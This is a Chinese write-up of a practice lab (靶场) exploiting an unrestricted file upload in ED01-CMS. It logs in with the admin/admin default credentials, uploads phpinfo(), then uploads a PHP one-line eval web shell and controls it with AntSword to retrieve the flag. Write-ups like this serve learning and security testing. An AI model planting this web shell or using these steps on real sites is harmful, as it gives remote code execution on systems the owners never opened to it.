简介

ED01-CMS v20180505 存在任意文件上传漏洞

这关考察的是文件上传,且没有任何的上传验证,只需要登录进后台就可以了。

正文

进入靶场,首先就看到右边有个登录界面,那么就直接开始注册一个,省的麻烦。

所以我就注册用的是admin。结果巧妙的是,这个靶场正好有admin的账号,于是就提示我存在admin账号,那么我都知道有了admin这个账号存在,那我还注册什么,直接尝试弱口令试试呗。结果不试不知道,一用admin试试,发现登录进去了。

弱口令尝试登录

运气挺好账号密码都是admin。





进入后台

这个靶场有点卡,登录跳转界面都要好久,不过没关系,进入后台就完成了一大半了。

来到后台界面,直接想从左边那么多里面进行查看,看看哪里存在文件上传。

发现测试点



巧的是,正好第二个界面就存在文章修改。

看到有这么多图片且还能进行修改,这不妥妥的测试点吗,所以我先随便点开一个图片,发现直接可以看到图片的绝对路径。这不妥妥的让我上传shell吗?

上传phpinfo

话不多说,直接点击修改按钮开始尝试上传phpinfo(),直接点击上传发现显示的是图片格式,所以我们需要手动去选择显示所有文件,这样我们就可以上传php文件了。

Phpinfo的代码是:<?php phpinfo();?>



开始上传,结果最顶上提示我已经修改了数据,但是尴尬的是为什么我看不到修改后的文件呢,是不是我哪里出错了,后来才发现我原来是上传的时候没有点击new image这个按钮,导致我上传的东西我看不见。

注意

注意一定要选择这关才能上传成功,不然我们上传后都找不到了。

直接右键新建窗口打开,成功上传了phpinfo();这不就简单了吗?

上传shell

可以选择上传一句话木马传入shell也可以上传命令执行两种方法。

这里我就选择最简单的,一句话木马。

我的一句话木马的代码是:<?php @eval($_POST["x"]);?>



还是老步骤,直接新窗口打开文件,把url全部复制到蚁剑去。

注意我上传的shell参数是x所以我连接的密码就是x,请按照自己上传的参数来进行修改。



找到flag

上传成功,话不多说直接进去找flag,发现当前路径没有,那么就直接进入根目录找。

找到flag文件打开就是我们心心念念的flag密码啦。

这关靶场就这么愉快的结束啦

总结

这关是一个比较简单的靶场,他涉及到的点不多,只有弱口令和文件上传,很适合刚学文件上传的我们来练手,同时也给我们提供了一个很好的测试思路点。

2255

2255

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?